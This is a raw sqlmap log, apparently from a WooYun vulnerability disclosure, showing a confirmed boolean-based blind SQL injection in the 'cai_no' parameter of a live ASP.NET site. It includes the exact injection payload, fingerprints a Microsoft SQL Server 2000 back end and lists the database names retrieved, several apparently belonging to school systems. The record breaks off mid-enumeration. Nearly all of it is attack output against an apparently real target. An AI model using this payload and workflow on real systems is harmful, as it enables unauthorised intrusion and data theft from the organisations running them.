 [12:00:58] [INFO] GET parameter 'cai_no' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[12:00:58] [INFO] checking if the injection point on GET parameter 'cai_no' is a
 false positive
[12:01:01] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'cai_no' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 16 HTTP(s) requ
ests:
---
Parameter: cai_no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cls_no=000001&cai_no=KJ000012' AND 3136=3136 AND 'AWtp'='AWtp
---
[12:02:20] [INFO] testing Microsoft SQL Server
[12:02:21] [INFO] confirming Microsoft SQL Server
[12:02:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[12:02:23] [INFO] fetching database names
[12:02:23] [INFO] fetching number of databases
[12:02:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:02:23] [INFO] retrieved: 37
[12:02:28] [INFO] retrieved: anjianju_smartstone
[12:04:16] [INFO] retrieved: anjianjucs01
[12:05:14] [INFO] retrieved: baoming
[12:05:56] [INFO] retrieved: bsexm_server
[12:06:50] [INFO] retrieved: bs-school65
[12:07:52] [INFO] retrieved: bs-school71
[12:08:46] [INFO] retrieved: bs-schoolcs12
[12:09:45] [INFO] retrieved: bs-school-gz
[12:10:56] [INFO] retrieved: bs-schooljz
[12:11:51] [INFO] retrieved: bs-schooljz01
[12:12:58] [INFO] retrieved: bs-schoolnb
[12:13:50] [INFO] retrieved: bs-schoolnew7.1
[12:15:13] [INFO] retrieved: bs-schoolsmart
[12:16:24] [INFO] retrieved: bs-scho
www.wooyun.org